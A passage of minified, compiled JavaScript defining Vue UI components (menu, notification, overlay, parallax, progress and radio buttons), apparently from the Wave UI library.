      return new Promise((e) => {
        this.$nextTick(() => {
          this.detachableEl = this.$refs.detachable?.$el || this.$refs.detachable, this.detachableEl && this.appendToTarget.appendChild(this.detachableEl), e();
        });
      });
    },
    removeFromDOM() {
      document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize), this.detachableEl && this.detachableEl.parentNode && (this.detachableVisible = !1, this.detachableEl.remove(), this.detachableEl = null);
    },
    // If the activator is external, add event listeners to the document and check the target is
    // the activator when toggling.
    // This way, the activator can be a future DOM element, that is not yet in the DOM.
    bindActivatorEvents() {
      const e = typeof this.activator == "string";
      Object.entries(this.activatorEventHandlers).forEach(([t, o]) => {
        t = t.replace("mouseenter", "mouseover").replace("mouseleave", "mouseout");
        const n = (s) => {
          (e && s.target?.matches && s.target.matches(this.activator) || s.target === this.activatorEl || this.activatorEl.contains(s.target)) && o(s);
        };
        document.addEventListener(t, n), this.docEventListenersHandlers.push({ eventName: t, handler: n });
      });
    }
  },
  mounted() {
    this.activator ? this.bindActivatorEvents() : this.$nextTick(() => {
      this.activator && this.bindActivatorEvents(), this.modelValue && this.open({ target: this.activatorEl });
    }), this.overlay && (this.overlayEl = this.$refs.overlay?.$el), this.modelValue && this.activator ? this.toggle({ type: this.shouldShowOnClick ? "click" : "mouseenter", target: this.activatorEl }) : this.modelValue && this.open({ target: this.activatorEl });
  },
  unmounted() {
    this.close(), this.removeFromDOM(), this.docEventListenersHandlers.length && this.docEventListenersHandlers.forEach(({ eventName: e, handler: t }) => {
      document.removeEventListener(e, t);
    });
  },
  watch: {
    modelValue(e) {
      !!e !== this.detachableVisible && (e ? this.open({ target: this.activatorEl }) : this.close());
    },
    appendTo() {
      this.removeFromDOM(), this.insertInDOM();
    }
  }
}, Gt = window.Vue.renderSlot, vn = window.Vue.mergeProps, Zo = window.Vue.openBlock, Wl = window.Vue.createElementBlock, jl = window.Vue.createCommentVNode, Hl = window.Vue.resolveComponent, ei = window.Vue.withCtx, hf = window.Vue.createSlots, ql = window.Vue.createBlock, pf = window.Vue.Transition, ff = window.Vue.createVNode, mf = window.Vue.Fragment;
function wf(e, t, o, n, s, i) {
  const l = Hl("w-card"), r = Hl("w-overlay");
  return Zo(), Wl(mf, null, [
    Gt(e.$slots, "activator", { on: i.activatorEventHandlers }),
    ff(pf, {
      name: i.transitionName,
      appear: ""
    }, {
      default: ei(() => [
        o.custom && e.detachableVisible ? (Zo(), Wl("div", vn({
          key: 0,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[0] || (t[0] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[1] || (t[1] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[2] || (t[2] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          class: i.classes,
          style: i.styles
        }), [
          Gt(e.$slots, "default")
        ], 16)) : e.detachableVisible ? (Zo(), ql(l, vn({
          key: 1,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[3] || (t[3] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[4] || (t[4] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[5] || (t[5] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          tile: o.tile,
          "title-class": i.titleClasses,
          "content-class": i.contentClasses,
          shadow: o.shadow,
          "no-border": o.noBorder,
          class: i.classes,
          style: i.styles
        }), hf({
          default: ei(() => [
            Gt(e.$slots, "default")
          ]),
          _: 2
        }, [
          e.$slots.title ? {
            name: "title",
            fn: ei(() => [
              Gt(e.$slots, "title")
            ]),
            key: "0"
          } : void 0,
          e.$slots.actions ? {
            name: "actions",
            fn: ei(() => [
              Gt(e.$slots, "actions")
            ]),
            key: "1"
          } : void 0
        ]), 1040, ["tile", "title-class", "content-class", "shadow", "no-border", "class", "style"])) : jl("", !0)
      ]),
      _: 3
    }, 8, ["name"]),
    o.overlay ? (Zo(), ql(r, vn({
      key: 0,
      ref: "overlay",
      "model-value": e.detachableVisible,
      persistent: o.persistent,
      class: i.overlayClasses
    }, o.overlayProps, {
      "z-index": (e.zIndex || 200) - 1,
      "onUpdate:modelValue": t[6] || (t[6] = (a) => e.detachableVisible = !1)
    }), null, 16, ["model-value", "persistent", "class", "z-index"])) : jl("", !0)
  ], 64);
}
const gf = {
  name: "w-menu",
  mixins: [Ba],
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    modelValue: {},
    // Show or hide.
    showOnHover: { type: Boolean },
    hideOnMenuClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    custom: { type: Boolean },
    // Include a w-card or not. It does by default.
    tile: { type: Boolean },
    round: { type: Boolean },
    noBorder: { type: Boolean },
    transition: { type: String },
    menuClass: { type: [String, Object, Array] },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    arrow: { type: Boolean },
    // The small triangle pointing toward the activator.
    minWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    maxWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    overlay: { type: Boolean },
    overlayClass: { type: [String, Object, Array] },
    overlayProps: { type: Object },
    // Allow passing down an object of props to the w-overlay component.
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  provide() {
    return {
      // If a detachable is used inside a w-menu without an appendTo, default to the menu element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.detachable?.$el || this.$refs.detachable || null
    };
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    hoveringMenu: !1,
    // The menu computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    activatorWidth: 0,
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    transitionName() {
      return this.transition || "scale-fade";
    },
    menuMinWidth() {
      return this.minWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.minWidth) ? this.minWidth : this.minWidth ? `${this.minWidth}px` : 0;
    },
    menuMaxWidth() {
      return this.maxWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.maxWidth) ? this.maxWidth : this.maxWidth ? `${this.maxWidth}px` : 0;
    },
    menuClasses() {
      return Ce(this.menuClass);
    },
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    overlayClasses() {
      return {
        ...Ce(this.overlayClass),
        "w-overlay--no-pointer-event": this.showOnHover
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.menuClasses,
        [`w-menu--${this.position}`]: !this.noPosition,
        [`w-menu--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-menu--tile": this.tile,
        "w-menu--card": !this.custom,
        "w-menu--round": this.round,
        "w-menu--arrow": this.arrow,
        "w-menu--shadow": this.shadow,
        "w-menu--fixed": this.fixed,
        "w-menu--dark": this.dark,
        "w-menu--light": this.light
      };
    },
    // The floating menu styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || this.overlay && !this.zIndex && 200 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        minWidth: this.minWidth && this.menuMinWidth || null,
        maxWidth: this.maxWidth && this.menuMaxWidth || null,
        "--w-menu-bg-color": this.arrow && (this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))")
      };
    },
    activatorEventHandlers() {
      let e = {};
      return this.showOnHover ? (e = {
        focus: this.toggle,
        blur: this.toggle,
        mouseenter: (t) => {
          this.hoveringActivator = !0, this.open(t);
        },
        mouseleave: (t) => {
          this.hoveringActivator = !1, setTimeout(() => {
            this.hoveringMenu || this.close();
          }, 10);
        }
      }, typeof window < "u" && "ontouchstart" in window && (e.click = this.toggle)) : e = { click: this.toggle }, e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window && this.showOnHover && e.type === "click" || e.type === "click" && !this.showOnHover ? t = !t : e.type === "mouseenter" && this.showOnHover ? (this.hoveringActivator = !0, t = !0) : e.type === "mouseleave" && this.showOnHover && (this.hoveringActivator = !1, t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the menu. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside menu if hideOnMenuClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering menu should keep it open.
     *                        But if hideOnMenuClick is also set to true, this should force close
     *                        even while hovering the menu.
     */
    async close(e = !1) {
      this.openTimeout = clearTimeout(this.openTimeout), this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && (this.hoveringMenu || this.hoveringActivator)) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, bf = /* @__PURE__ */ b(gf, [["render", wf]]), yf = window.Vue.renderSlot, vf = window.Vue.resolveComponent, _f = window.Vue.mergeProps, Ul = window.Vue.withCtx, Cf = window.Vue.createVNode, kf = window.Vue.normalizeClass, Vf = window.Vue.normalizeStyle, Xl = window.Vue.openBlock, Sf = window.Vue.createElementBlock, $f = window.Vue.createCommentVNode, Bf = window.Vue.Transition, Ef = window.Vue.createBlock;
function Tf(e, t, o, n, s, i) {
  const l = vf("w-alert");
  return Xl(), Ef(Bf, {
    name: i.transitionName,
    appear: ""
  }, {
    default: Ul(() => [
      s.show ? (Xl(), Sf("div", {
        key: 0,
        class: kf(["w-notification", i.classes]),
        style: Vf(i.styles)
      }, [
        Cf(l, _f(i.alertProps, {
          class: i.alertClasses,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => {
            e.$emit("update:modelValue", !1), e.$emit("input", !1);
          })
        }), {
          default: Ul(() => [
            yf(e.$slots, "default")
          ]),
          _: 3
        }, 16, ["class"])
      ], 6)) : $f("", !0)
    ]),
    _: 3
  }, 8, ["name"]);
}
const If = {
  name: "w-notification",
  props: {
    // Notification props.
    modelValue: { default: !0 },
    // Show or hide.
    transition: { type: [String, Boolean], default: "" },
    timeout: { type: [Number, String], default: 0 },
    absolute: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Alert props.
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    plain: { type: Boolean },
    noBorder: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean },
    dismiss: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue,
      timeoutId: null
    };
  },
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition ? this.transition : `slide-${{ top: "down", bottom: "up", left: "right", right: "left" }[this.position[this.position[1] === "center" ? 0 : 1]]}`;
    },
    position() {
      let e = [];
      return !this.top && !this.bottom && !this.left && !this.right ? e = ["top", "right"] : e = [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "center"
      ], e;
    },
    hasType() {
      return !!(this.success || this.info || this.warning || this.error);
    },
    alertProps() {
      return {
        modelValue: this.show,
        success: this.success,
        info: this.info,
        warning: this.warning,
        error: this.error,
        color: this.color,
        bgColor: this.bgColor || !this.hasType && "white" || "",
        shadow: this.shadow,
        tile: this.tile,
        round: this.round,
        plain: this.plain,
        noBorder: this.noBorder,
        borderLeft: this.borderLeft,
        borderRight: this.borderRight,
        borderTop: this.borderTop,
        borderBottom: this.borderBottom,
        outline: this.outline,
        dismiss: this.dismiss,
        xs: this.xs,
        sm: this.sm,
        md: this.md,
        lg: this.lg,
        xl: this.xl
      };
    },
    classes() {
      return {
        "w-notification--dark": this.dark,
        "w-notification--light": this.light,
        "w-notification--absolute": this.absolute,
        [`w-notification--${this.position.join(" w-notification--")}`]: !0
      };
    },
    alertClasses() {
      return this.bgColor || (this.success || this.info || this.warning || this.error) && this.plain ? null : "white--bg";
    },
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    timeoutVal() {
      return parseInt(this.timeout);
    }
  },
  methods: {
    countdown() {
      this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", this.show = !1), this.$emit("input", !1), this.$emit("close");
      }, this.timeoutVal);
    }
  },
  created() {
    this.modelValue && this.timeoutVal && this.countdown();
  },
  watch: {
    modelValue(e) {
      clearTimeout(this.timeoutId), this.show = e, e && this.timeoutVal && this.countdown();
    }
  }
}, xf = /* @__PURE__ */ b(If, [["render", Tf]]), Rf = window.Vue.renderSlot, Pf = window.Vue.vShow, Df = window.Vue.withModifiers, Af = window.Vue.withKeys, Nf = window.Vue.normalizeClass, Mf = window.Vue.normalizeStyle, Lf = window.Vue.resolveDirective, Yl = window.Vue.openBlock, Of = window.Vue.createElementBlock, zf = window.Vue.withDirectives, Ff = window.Vue.createCommentVNode, Kf = window.Vue.Transition, Wf = window.Vue.withCtx, jf = window.Vue.createBlock;
function Hf(e, t, o, n, s, i) {
  const l = Lf("focus");
  return Yl(), jf(Kf, {
    name: "fade",
    appear: "",
    onAfterLeave: i.onClose
  }, {
    default: Wf(() => [
      o.modelValue ? zf((Yl(), Of("div", {
        key: 0,
        class: Nf(["w-overlay", i.classes]),
        ref: "overlay",
        style: Mf(o.modelValue && i.styles || null),
        onKeydown: t[0] || (t[0] = Af(Df((...r) => i.onClick && i.onClick(...r), ["stop"]), ["escape"])),
        onClick: t[1] || (t[1] = (...r) => i.onClick && i.onClick(...r)),
        tabindex: "0"
      }, [
        Rf(e.$slots, "default")
      ], 38)), [
        [Pf, e.showOverlay],
        [l]
      ]) : Ff("", !0)
    ]),
    _: 3
  }, 8, ["onAfterLeave"]);
}
const qf = {
  name: "w-overlay",
  props: {
    modelValue: {},
    opacity: { type: [Number, String, Boolean] },
    bgColor: { type: String },
    absolute: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-overlay without an appendTo, default to the overlay element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.overlay || null
    };
  },
  emits: ["input", "update:modelValue", "click", "before-close", "close"],
  data: () => ({
    persistentAnimate: !1,
    showOverlay: !1
  }),
  computed: {
    backgroundColor() {
      return this.bgColor || this.opacity && `rgba(0, 0, 0, ${this.opacity})` || !1;
    },
    classes() {
      return {
        "w-overlay--persistent-animate": this.persistentAnimate,
        "w-overlay--absolute": this.absolute
      };
    },
    styles() {
      return {
        backgroundColor: this.backgroundColor,
        zIndex: this.zIndex || this.zIndex === 0 ? this.zIndex : !1
      };
    }
  },
  methods: {
    onClick(e) {
      e.target.classList.contains("w-overlay") && (this.persistent && !this.persistentNoAnimation ? (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 150)) : this.persistent || (this.showOverlay = !1, this.$emit("before-close")), this.$emit("click", e));
    },
    // Wait until the end of the closing transition (v-show) to completely unmount (v-if).
    // The onClose method is called twice from the transition: once for the v-show, and once for the v-if.
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.modelValue || this.$emit("close");
    }
  },
  created() {
    this.showOverlay = this.modelValue;
  },
  watch: {
    modelValue(e) {
      e && (this.showOverlay = !0);
    }
  }
}, Uf = /* @__PURE__ */ b(qf, [["render", Hf]]), Xf = window.Vue.openBlock, Yf = window.Vue.createElementBlock, Gf = { class: "w-parallax" };
function Jf(e, t, o, n, s, i) {
  return Xf(), Yf("div", Gf);
}
const Qf = {
  name: "w-parallax",
  props: {},
  emits: [],
  data: () => ({})
}, Zf = /* @__PURE__ */ b(Qf, [["render", Jf]]), ti = window.Vue.normalizeClass, _n = window.Vue.normalizeStyle, Jt = window.Vue.openBlock, Qt = window.Vue.createElementBlock, Gl = window.Vue.createCommentVNode, em = window.Vue.createElementVNode, tm = window.Vue.renderSlot, Jl = window.Vue.toDisplayString, om = window.Vue.createTextVNode, im = ["viewBox"], nm = ["cx", "cy", "r", "stroke-dasharray", "stroke-width"], sm = ["cx", "cy", "r", "stroke-width", "stroke-linecap", "stroke-dasharray"];
function lm(e, t, o, n, s, i) {
  return Jt(), Qt("div", {
    class: ti(["w-progress", i.classes]),
    style: _n(i.styles)
  }, [
    o.circle ? (Jt(), Qt("svg", {
      key: 1,
      viewBox: `${i.circleCenter / 2} ${i.circleCenter / 2} ${i.circleCenter} ${i.circleCenter}`
    }, [
      o.bgColor || this.progressValue > -1 ? (Jt(), Qt("circle", {
        key: 0,
        class: ti(["bg", o.bgColor || null]),
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-dasharray": e.circleCircumference,
        "stroke-width": o.stroke
      }, null, 10, nm)) : Gl("", !0),
      em("circle", {
        class: "w-progress__progress",
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-width": o.stroke,
        "stroke-linecap": o.roundCap && "round",
        "stroke-dasharray": e.circleCircumference,
        style: _n(`stroke-dashoffset: ${(1 - i.progressValue / 100) * e.circleCircumference}`)
      }, null, 12, sm)
    ], 8, im)) : (Jt(), Qt("div", {
      key: 0,
      class: ti(["w-progress__progress", { full: i.progressValue === 100 }]),
      style: _n(`width: ${i.progressValue}%`)
    }, null, 6)),
    o.label || e.$slots.default ? (Jt(), Qt("div", {
      key: 2,
      class: ti(["w-progress__label", o.labelColor || !1])
    }, [
      tm(e.$slots, "default", {}, () => [
        om(Jl(Math.round(i.progressValue)) + Jl(o.circle ? "" : "%"), 1)
      ])
    ], 2)) : Gl("", !0)
  ], 6);
}
const xi = 40, rm = xi / 2, am = Math.round(xi * 3.14 * 100) / 100, dm = {
  name: "w-progress",
  props: {
    modelValue: { type: [Number, String, Boolean], default: -1 },
    label: { type: Boolean },
    roundCap: { type: Boolean },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String },
    size: { type: [Number, String] },
    // Circular progress thickness.
    circle: { type: Boolean },
    stroke: { type: [Number, String], default: 4 },
    // For linear progress.
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    outline: { type: Boolean },
    stripes: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] }
  },
  emits: [],
  data: () => ({
    circleSize: xi,
    circleRadius: rm,
    circleCircumference: am
  }),
  computed: {
    progressValue() {
      return parseFloat(this.modelValue);
    },
    circleCenter() {
      return xi + this.stroke;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    // If linear, with position fixed or absolute.
    position() {
      return this.top && "top" || this.bottom && "bottom" || "top";
    },
    classes() {
      return {
        [`w-progress--${this.circle ? "circular" : "linear"}`]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor && !this.circle,
        [`w-progress--${this.position}`]: !this.circle && (this.absolute || this.fixed),
        "w-progress--default-bg": !this.bgColor,
        "w-progress--indeterminate": this.modelValue === -1,
        "w-progress--outline": !this.circle && this.outline,
        "w-progress--tile": !this.circle && this.tile,
        "w-progress--stripes": !this.circle && this.stripes,
        "w-progress--round": !this.circle && this.round,
        "w-progress--shadow": this.shadow,
        "w-progress--absolute": !this.circle && this.absolute,
        "w-progress--fixed": !this.circle && !this.absolute && this.fixed,
        [`w-progress--${this.roundCap ? "round" : "flat"}-cap`]: !0
      };
    },
    styles() {
      return {
        [this.circle ? "width" : "height"]: this.forcedSize || null
      };
    }
  }
}, um = /* @__PURE__ */ b(dm, [["render", lm]]), Ql = window.Vue.createElementVNode, Zl = window.Vue.renderSlot, er = window.Vue.toDisplayString, tr = window.Vue.createTextVNode, Zt = window.Vue.normalizeClass, et = window.Vue.openBlock, wt = window.Vue.createElementBlock, oi = window.Vue.createCommentVNode, or = window.Vue.Fragment, cm = window.Vue.resolveDynamicComponent, hm = window.Vue.mergeProps, pm = window.Vue.withCtx, fm = window.Vue.createBlock, mm = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], wm = ["for"], gm = ["for", "innerHTML"], bm = ["for"], ym = ["for", "innerHTML"];
function vm(e, t, o, n, s, i) {
  return et(), fm(cm(e.formRegister && !i.wRadios ? "w-form-element" : "div"), hm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (l) => e.valid = l),
    onReset: t[4] || (t[4] = (l) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: pm(() => [
      Ql("input", {
        ref: "input",
        id: `w-radio--${e._.uid}`,
        type: "radio",
        name: e.inputName,
        checked: e.inputValue || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onChange: t[1] || (t[1] = (l) => i.onInput(l)),
        "aria-checked": e.inputValue || "false",
        role: "radio"
      }, null, 40, mm),
      i.hasLabel && o.labelOnLeft ? (et(), wt(or, { key: 0 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, wm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, gm)) : oi("", !0)
      ], 64)) : oi("", !0),
      Ql("div", {
        class: Zt(["w-radio__input", this.color]),
        onClick: t[2] || (t[2] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, null, 2),
      i.hasLabel && !o.labelOnLeft ? (et(), wt(or, { key: 1 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, bm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, ym)) : oi("", !0)
      ], 64)) : oi("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const _m = {
  name: "w-radio",
  mixins: [Se],
  inject: { wRadios: { default: null } },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-radio are plugged on
    // the same v-model, this allows returning a custom value to the v-model.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    inputValue: !1,
    ripple: {
      start: !1,
      end: !1,
      timeout: null
    }
  }),
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-radio w-radio--${this.inputValue ? "checked" : "unchecked"}`]: !0,
        "w-radio--disabled": this.isDisabled,
        "w-radio--readonly": this.isReadonly,
        "w-radio--ripple": this.ripple.start,
        "w-radio--rippled": this.ripple.end,
        "w-radio--dark": this.ripple.dark,
        "w-radio--light": this.ripple.light
      };
    }
  },
  methods: {
    toggleFromOutside() {
      this.inputValue = this.returnValue !== void 0 ? this.returnValue === this.modelValue : this.modelValue;
    },
    onInput(e) {
      this.inputValue = e.target.checked;
      const t = this.inputValue && this.returnValue !== void 0 ? this.returnValue : this.inputValue;
      this.$emit("update:modelValue", t), this.$emit("input", t), this.noRipple || (this.inputValue ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  created() {
    this.modelValue !== void 0 && this.toggleFromOutside();
  },
  watch: {
    modelValue() {
      this.toggleFromOutside();
    }
  }
}, Cm = /* @__PURE__ */ b(_m, [["render", vm]]), km = window.Vue.renderList, Vm = window.Vue.Fragment, ii = window.Vue.openBlock, ir = window.Vue.createElementBlock, Sm = window.Vue.renderSlot, $m = window.Vue.createCommentVNode, Bm = window.Vue.resolveComponent, nr = window.Vue.mergeProps, sr = window.Vue.withCtx, lr = window.Vue.createBlock, Em = window.Vue.resolveDynamicComponent, Tm = ["innerHTML"];
function Im(e, t, o, n, s, i) {
  const l = Bm("w-radio");
  return ii(), lr(Em(e.formRegister ? "w-form-element" : "div"), nr({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: t[2] || (t[2] = (r) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: sr(() => [
      (ii(!0), ir(Vm, null, km(i.radioItems, (r, a) => (ii(), lr(l, nr({
        key: a,
        "model-value": r.value === o.modelValue,
        "onUpdate:modelValue": (d) => i.onInput(r),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: e.inputName,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: sr(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Sm(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            index: a + 1,
            checked: r.value === o.modelValue,
            innerHTML: r.label
          }) : r.label ? (ii(), ir("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Tm)) : $m("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "column", "wrap", "class"]);
}
const xm = {
  name: "w-radios",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: [String, Number, Boolean] },
    // v-model on selected option.
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wRadios: !0 };
  },
  data: () => ({
    inputValue: null
  }),
  computed: {
    radioItems() {
      return (this.items || []).map((e, t) => ({
        ...e,
        _index: t,
        label: e[this.itemLabelKey],
        // If no value is set then add one to prevent error.
        value: e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey],
        color: e[this.itemColorKey] || this.color
      }));
    },
    classes() {
      return [
        "w-radios",
        `w-radios--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    onInput(e) {
      this.inputValue = !0, this.$emit("update:modelValue", e.value), this.$emit("input", e.value);
    },
    // Return the original item (so there is no `_index`).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
